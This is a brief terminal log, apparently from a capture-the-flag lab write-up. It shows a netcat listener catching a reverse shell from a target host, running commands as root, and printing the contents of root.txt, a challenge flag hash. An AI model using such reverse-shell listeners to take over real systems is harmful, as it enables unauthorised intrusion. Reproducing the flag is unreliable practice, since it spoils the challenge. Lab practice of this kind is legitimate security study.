 kamil@ubuntu:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.127.137 35234
# whoami
root
# ls
bak.py
user.txt
# cd /root
# ls
root.txt
# cat root.txt
e8c8c6c256c35515d1d344ee0488c617